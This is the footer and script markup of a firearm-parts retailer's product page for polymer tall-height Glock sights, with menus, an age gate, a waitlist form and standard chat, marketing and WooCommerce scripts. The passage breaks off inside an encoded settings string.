					<div id="nav_menu-7" class="widget widget_nav_menu"><h4>MORE OPTIONS</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-185331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185331"><a href="https://crossarmory.com/install-videos/">Install Videos</a></li>
<li id="menu-item-185336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185336"><a href="https://crossarmory.com/about/">About</a></li>
<li id="menu-item-185334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185334"><a href="https://crossarmory.com/gunlawsandfaqs/">Gun Laws &#038; FAQs</a></li>
<li id="menu-item-185337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185337"><a href="https://crossarmory.com/blog-2/">Blog</a></li>
<li id="menu-item-291187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291187"><a href="https://crossarmory.com/vlog/">Vlog</a></li>
<li id="menu-item-226724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226724"><a href="https://crossarmory.com/return-portal/">Return Portal</a></li>
<li id="menu-item-185330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185330"><a href="https://crossarmory.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-323995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323995"><a href="https://crossarmory.com/partner-page/">Partner Page</a></li>
<li id="menu-item-185329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185329"><a href="https://crossarmory.com/delivery-policy/">Delivery Policy</a></li>
<li id="menu-item-185335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-185335"><a rel="privacy-policy" href="https://crossarmory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-185333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185333"><a href="https://crossarmory.com/dealer/">Dealer</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_4">
							<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="klaviyo-form-VEBctV"></div></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><h5>PHONE:  <a href="tel:7607103101"><span class="s1">760-710-3101</span></a></h5>
<div>
<div>
<div class="vk_sh vk_bk">
<div class="aiAXrc">8802 US-1 #3</div>
<p><span class="fMYBhe">Sebastian, FL 32958</span></div>
<div></div>
</div>
</div>
<p><a href="/contact/">Send us a message »</a></p>
<h5>HOURS OF OPERATION</h5>
<h5>9:00 A.M. &#8211; 5:00 P.M. EST M-F</h5>
<p>&nbsp;</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>© CROSS ARMORY — All Rights Reserved | Site by <a href="https://halfpixel.com">Half Pixel</a></p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17679"><a href="https://crossarmory.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17685"><a href="https://crossarmory.com/product-category/model-type/" aria-haspopup="true" aria-expanded="false">Shop by Model</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17687"><a href="https://crossarmory.com/product-category/model-type/ar15-m4/">AR15/M4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17686"><a href="https://crossarmory.com/product-category/model-type/ar10/">AR10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-51300"><a href="https://crossarmory.com/product-category/model-type/glock/" aria-haspopup="true" aria-expanded="false">GLOCK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-385809"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen1-3/">Gen 1 &#8211; 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-385811"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen4/">Gen 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-385810"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/">Gen 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385812"><a href="https://crossarmory.com/product-category/model-type/glock/g43/">G43</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53651"><a href="https://crossarmory.com/product-category/model-type/g-series-compatible/">G-Series Compatible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384962"><a href="https://crossarmory.com/product-category/model-type/psa/">PSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-247072"><a href="https://crossarmory.com/product-category/model-type/sig/" aria-haspopup="true" aria-expanded="false">SIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394165"><a href="https://crossarmory.com/product-category/model-type/sig/p320/">P320</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394164"><a href="https://crossarmory.com/product-category/model-type/sig/p365/">P365</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349350"><a href="https://crossarmory.com/product-category/model-type/taurus/">TAURUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82450"><a href="https://crossarmory.com/product-category/model-type/pistol/">PISTOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59600"><a href="https://crossarmory.com/product-category/gear/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58446"><a href="https://crossarmory.com/product-category/model-type/spare-parts/">SPARE PARTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46655"><a href="https://crossarmory.com/product-category/shop-bundles/" aria-haspopup="true" aria-expanded="false">Shop Bundles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95161"><a href="https://crossarmory.com/product-category/shop-bundles/ar/">AR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-95158"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/" aria-haspopup="true" aria-expanded="false">Glock</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385814"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen1-3/">Gen 1 &#8211; 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385815"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen4/">Gen 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385816"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen5/">Gen 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385813"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/g43-glock-bundles/">G43</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95159"><a href="https://crossarmory.com/product-category/shop-bundles/g-series-compatible-bundles/">G-Series Compatible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384963"><a href="https://crossarmory.com/product-category/shop-bundles/psa-shop-bundles/">PSA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-342188"><a href="https://crossarmory.com/product-category/sights-and-optics/">Shop Optics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17689"><a href="https://crossarmory.com/product-category/shop-by-state/" aria-haspopup="true" aria-expanded="false">Shop by State</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17690"><a href="https://crossarmory.com/product-category/shop-by-state/california-legal/">CA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17691"><a href="https://crossarmory.com/product-category/shop-by-state/ny/">NY/NJ/CT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41563"><a href="https://crossarmory.com/product-category/gear/" aria-haspopup="true" aria-expanded="false">Gear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215325"><a href="https://crossarmory.com/product-category/gear/">All Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41564"><a href="https://crossarmory.com/product-category/gear/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388470"><a href="https://crossarmory.com/product-category/clearance/">CLEARANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77879"><a href="https://crossarmory.com/my-account/">My Account</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="https://crossarmory.com/wp-content/uploads/2017/01/ca-logo-01.png" width="350" height="75" alt="Cross Armory logo"class="age-gate__heading-title age-gate__heading-title--logo" />    </div>
    <h2 class="age-gate__headline">        You must be 18+ to enter
    </h2>
<p class="age-gate__subheadline">    Please verify your age to begin shopping.
</p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Remember me</span>        </label>
    </div>
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?5DU2lMulrOYamtT8XnaJIINOY6jhusZk';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->
<div class="xoo-wl-popup">
	<div class="xoo-wl-opac"></div>
	<div class="xoo-wl-modal">
		<div class="xoo-wl-inmodal">
			<span class="xoo-wl-close xoo-wl-icon-cross"></span>
				<div class="xoo-wl-wrap">
					<div class="xoo-wl-sidebar"></div>
                    <div class="xoo-wl-srcont">
                    	<div class="xoo-wl-main">
	                    	

<div class="xoo-wl-header">
	<span class="xwh-heading">Join Waitlist</span>
	<span class="xwh-subheading">We will inform you when the product arrives in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-number one xoo_wl_required_qty_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-cart-arrow-down"></span><input type="number" class="xoo-aff-number" name="xoo_wl_required_qty" placeholder="Quantity"  value="" min="1" step="any"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="0">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when available</button>

		
	</form>

	                    </div>
	                </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box nectar-modal" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://crossarmory.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop by Model","@id":"https://crossarmory.com/product-category/model-type/"}},{"@type":"ListItem","position":3,"item":{"name":"GLOCK","@id":"https://crossarmory.com/product-category/model-type/glock/"}},{"@type":"ListItem","position":4,"item":{"name":"Gen 5","@id":"https://crossarmory.com/product-category/model-type/glock/glock-gen5/"}},{"@type":"ListItem","position":5,"item":{"name":"Polymer SUPPRESSOR Sights &amp;#8211; Tall Height &amp;#8211; by Cross Armory","@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/#product","name":"Polymer SUPPRESSOR Sights - Tall Height - by Cross Armory","url":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/","description":"Great alternative to more expensive sights\r\n \tDurable Polymer\r\n \tWhite Dot Front Sight\r\n \tMade in the USA\r\n \t\r\nFits GLOCK\u2122 Standard OEM Frame Slides: 17,17L,19,22,23,24,25,26,27,28,31,32,33,34,35,37,38,39","image":"https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg","sku":"crGSt-p-bk","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/","seller":{"@type":"Organization","name":"Cross Armory","url":"https://crossarmory.com"}}]}]}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://crossarmory.com/wp-admin/admin-ajax.php";
</script>
<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Cross - Mobile - Copy -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,70890,'bu2jpyylgdqdzprkijjh');</script>
<!-- / OptinMonster --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Cross Desktop - B -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,70890,'xgrt4yeefhjaqaltxk5y');</script>
<!-- / OptinMonster -->
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" class="omapi-shortcode-helper">[class^="wpforms-"]</script><script type="text/template" class="omapi-shortcode-parsed omapi-encoded">[class^=&quot;wpforms-&quot;]</script><script type="text/template" class="omapi-shortcode-helper">[class^="wpforms-"]</script><script type="text/template" class="omapi-shortcode-parsed omapi-encoded">[class^=&quot;wpforms-&quot;]</script>		<script type="text/javascript">
		var bu2jpyylgdqdzprkijjh_shortcode = true;var xgrt4yeefhjaqaltxk5y_shortcode = true;		</script>
		<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crossarmory.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9f017057c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crossarmory.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26cced